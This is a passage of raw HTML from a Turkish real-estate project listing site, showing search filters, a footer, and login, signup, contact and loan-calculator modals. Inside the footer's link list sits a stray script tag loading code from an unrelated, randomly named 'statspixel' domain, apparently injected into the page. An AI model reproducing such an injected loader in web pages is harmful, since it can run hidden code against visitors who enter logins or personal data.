                                                            <option value="20" data-url="burdur" >Burdur</option>
                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                            <option value="23" data-url="cankiri" >Çankırı</option>
                                                            <option value="24" data-url="corum" >Çorum</option>
                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                            <option value="30" data-url="erzincan" >Erzincan</option>
                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                            <option value="35" data-url="gumushane" >Gümüşhane</option>
                                                            <option value="36" data-url="hakkari" >Hakkari</option>
                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                            <option value="38" data-url="igdir" >Iğdır</option>
                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                            <option value="44" data-url="karabuk" >Karabük</option>
                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                            <option value="46" data-url="kars" >Kars</option>
                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                            <option value="51" data-url="kirsehir" >Kırşehir</option>
                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                            <option value="54" data-url="konya" >Konya</option>
                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                            <option value="58" data-url="mardin" >Mardin</option>
                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                            <option value="61" data-url="mus" >Muş</option>
                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                            <option value="65" data-url="osmaniye" >Osmaniye</option>
                                                            <option value="66" data-url="rize" >Rize</option>
                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                            <option value="69" data-url="siirt" >Siirt</option>
                                                            <option value="70" data-url="sinop" >Sinop</option>
                                                            <option value="71" data-url="sivas" >Sivas</option>
                                                            <option value="72" data-url="sanliurfa" >Şanlıurfa</option>
                                                            <option value="73" data-url="sirnak" >Şırnak</option>
                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                            <option value="77" data-url="tunceli" >Tunceli</option>
                                                            <option value="78" data-url="usak" >Uşak</option>
                                                            <option value="79" data-url="van" >Van</option>
                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon" id="ProjectAreaDiv">
                        <select name="area" id="areas" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="min_tutar" type="text" class="form-control" placeholder="Minimum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="max_tutar" type="text" class="form-control" placeholder="Maximum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="deliveryDate" id="deliveryDate" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option class="select2-results__option" value="1">Hepsi</option>
                                                            <option class="select2-results__option" value="2">Hemen Teslim</option>
                                                            <option class="select2-results__option" value="3">1 ay içinde</option>
                                                            <option class="select2-results__option" value="4">3 ay içinde</option>
                                                            <option class="select2-results__option" value="5">1 yıl içinde</option>
                                                            <option class="select2-results__option" value="6">2 yıl içinde</option>
                                                            <option class="select2-results__option" value="7">3 yıl içinde</option>
                                                    </select>
                        <i class="fas fa-calendar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select id="salesStatus" multiple="multiple" name="salesStatuses[]" class="form-control">
                            <option value="">&nbsp;</option>
                                                        <option value="1">Devam Ediyor</option>
                                                        <option value="2">Satışı Tamamlandı</option>
                                                        <option value="3">İptal Edildi</option>
                                                        <option value="4">Yeni Proje</option>
                                                        <option value="5">Ön Talep Aşamasında</option>
                                                        <option value="6">Durduruldu</option>
                                                    </select>
                        <i class="fas fa-chart-bar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="hometype[]" id="hometype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="1">1+0</option>
                                                            <option value="2">1+1</option>
                                                            <option value="3">2+1</option>
                                                            <option value="4">3+1</option>
                                                            <option value="5">4+1</option>
                                                            <option value="6">5+1</option>
                                                            <option value="7">5+2</option>
                                                            <option value="8">6+1</option>
                                                            <option value="9">6+2</option>
                                                            <option value="10">7+1</option>
                                                            <option value="11">7+2</option>
                                                            <option value="12">4+2</option>
                                                            <option value="13">8+1</option>
                                                            <option value="14">8+2</option>
                                                            <option value="15">9+1</option>
                                                            <option value="16">10+1</option>
                                                            <option value="17">1,5+1</option>
                                                            <option value="18">2,5+1</option>
                                                            <option value="19">3+2</option>
                                                            <option value="20">3,5+1</option>
                                                            <option value="21">4,5+1</option>
                                                    </select>
                        <i class="ti-home"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="projecttype[]" id="projecttype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="2">Daire</option>
                                                            <option value="3">Villa</option>
                                                            <option value="4">Rezidans</option>
                                                            <option value="5">Yazlık</option>
                                                            <option value="6">Ev-ofis</option>
                                                            <option value="7">Dağ/kır evi</option>
                                                            <option value="8">Hazır ev</option>
                                                            <option value="9">Ofis</option>
                                                            <option value="10">Dükkan</option>
                                                            <option value="11">Ünite</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="siteoptions[]" id="siteoptions" class="form-control"multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="44">Yürüyüş parkuru</option>
                                                            <option value="30">Kamelya</option>
                                                            <option value="31">Plaj</option>
                                                            <option value="32">Marina</option>
                                                            <option value="33">Deniz manzarası</option>
                                                            <option value="34">Göl manzarası</option>
                                                            <option value="35">Vadi manzarası</option>
                                                            <option value="36">Dağ manzarası</option>
                                                            <option value="37">Orman manzarası</option>
                                                            <option value="38">Havuz manzarası</option>
                                                            <option value="39">İstanbul boğazı manzarası</option>
                                                            <option value="40">Haliç manzarası</option>
                                                            <option value="41">Adalar manzarası</option>
                                                            <option value="42">Açık otopark</option>
                                                            <option value="43">Kapalı otopark</option>
                                                            <option value="29">Şelale</option>
                                                            <option value="45">Sosyal tesis</option>
                                                            <option value="46">Merkezi uydu sistemi</option>
                                                            <option value="47">Süs havuzu</option>
                                                            <option value="48">Kuaför</option>
                                                            <option value="49">Güneşlenme terası</option>
                                                            <option value="50">Vitamin bar</option>
                                                            <option value="51">Çarşı</option>
                                                            <option value="52">Mescit</option>
                                                            <option value="53">Amfi tiyatro</option>
                                                            <option value="54">Masa tenisi</option>
                                                            <option value="55">Bilardo</option>
                                                            <option value="56">Golf alanı</option>
                                                            <option value="57">Araç Şarj İstasyonu</option>
                                                            <option value="15">Market</option>
                                                            <option value="2">Kapalı yüzme havuzu</option>
                                                            <option value="3">Açılır-kapanır yüzme havuzu</option>
                                                            <option value="4">Çocuk yüzme havuzu</option>
                                                            <option value="5">Çocuk oyun alanları</option>
                                                            <option value="6">Sauna</option>
                                                            <option value="7">Türk hamamı</option>
                                                            <option value="8">Fin hamamı</option>
                                                            <option value="9">Fitness merkezi</option>
                                                            <option value="10">SPA</option>
                                                            <option value="11">AVM</option>
                                                            <option value="12">Mağaza</option>
                                                            <option value="13">Hastane, revir</option>
                                                            <option value="14">Kreş</option>
                                                            <option value="1">Açık yüzme havuzu</option>
                                                            <option value="16">Kafe</option>
                                                            <option value="17">Restoran</option>
                                                            <option value="18">Okul</option>
                                                            <option value="19">Sinema</option>
                                                            <option value="20">Güvenlik</option>
                                                            <option value="21">Kameralı güvenlik</option>
                                                            <option value="22">Futbol sahası</option>
                                                            <option value="23">Basketbol sahası</option>
                                                            <option value="24">Voleybol sahası</option>
                                                            <option value="25">Tenis kortu</option>
                                                            <option value="26">Golf alanı</option>
                                                            <option value="27">İskele</option>
                                                            <option value="28">Göl/gölet</option>
                                                    </select>
                        <i class="fa fa-cogs"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="buildingoptions[]" id="buildingoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Su Deposu</option>
                                                            <option value="24">Hidrofor</option>
                                                            <option value="25">Jeneratör</option>
                                                            <option value="26">Yangın merdiveni</option>
                                                            <option value="27">Asansör</option>
                                                            <option value="28">Yük asansörü</option>
                                                            <option value="29">Paratoner</option>
                                                            <option value="30">Lobi</option>
                                                            <option value="31">Resepsiyon</option>
                                                            <option value="32">Sprinkler sistemi</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="homeoptions[]" id="homeoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Ankastre beyaz eşya</option>
                                                            <option value="24">İntercom sistemi</option>
                                                            <option value="25">Kombi</option>
                                                            <option value="26">Yerden ısıtma</option>
                                                            <option value="27">Merkezi ısıtma</option>
                                                            <option value="28">Isı pay ölçer</option>
                                                            <option value="29">Split klima</option>
                                                            <option value="30">Merkezi klima</option>
                                                            <option value="31">Güneş enerjisi</option>
                                                            <option value="32">Elektrikli ısıtma</option>
                                                            <option value="33">Jeotermal enerji</option>
                                                            <option value="34">Fransız balkon</option>
                                                            <option value="35">Ebeveyn banyosu</option>
                                                            <option value="36">Ebeveyn giyinme odası</option>
                                                            <option value="37">Çamaşır odası</option>
                                                            <option value="38">Jakuzi</option>
                                                            <option value="39">Duşakabin</option>
                                                            <option value="40">Hilton lavabo</option>
                                                            <option value="41">Şömine</option>
                                                            <option value="42">Teras</option>
                                                            <option value="43">Balkon</option>
                                                            <option value="44">Veranda</option>
                                                            <option value="45">Depo/kiler</option>
                                                            <option value="46">Alarm sistemleri</option>
                                                            <option value="47">Akıllı ev altyapısı</option>
                                                            <option value="48">Akıllı ev sistemleri</option>
                                                            <option value="49">Rezidans hizmetleri</option>
                                                            <option value="50">Özel yüzme havuzu (villa için)</option>
                                                            <option value="51">Hizmetli odası</option>
                                                            <option value="52">Hobi odası</option>
                                                            <option value="53">Bahçe Kullanımlı</option>
                                                    </select>
                        <i class="fa fa-home"></i>
                    </div>
                </div>

                <button type="submit" class="btn btn-theme full-width">Proje Ara</button>

            </div>
        </form>

    </div>
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0; margin-top: 10px;">
                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px;">
            <div class="add-section">
                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
            </div>
        </div>        
                
                        
    </div>
</div>
<style>
    .select2-container--bootstrap .select2-results__option[aria-selected=true]:before { content:'\e067 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--bootstrap .select2-results__option:before { content:'\e157 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--default .select2-selection--multiple {
        background-color: white;
        border: none;
        border-radius: 4px;
        margin-top: 10px;
        cursor: text;
    }
</style>
<!-- Sidebar End -->
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
    <script>
        function openFilterSearch() {
            document.getElementById("filter_search").style.display = "block";
        }
        function closeFilterSearch() {
            document.getElementById("filter_search").style.display = "none";
        }
    </script>
    <script>
        $('#search_cities').select2().on("change", function (e) {
            console.log($(this).val());
            var data_id = $(this).val();
            var states_tree = 'https://www.guncelprojebilgileri.com/Ajax/proje/load_areasData/' + data_id;
            $('#ProjectAreaDiv').load( states_tree );
        });
        $('#search_cities').select2({
            placeholder: "Tüm Şehirler",
            allowClear: true
        });
    </script>
            </div>

        </div>
    </section>
    <!-- ============================ All Property ================================== -->




    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
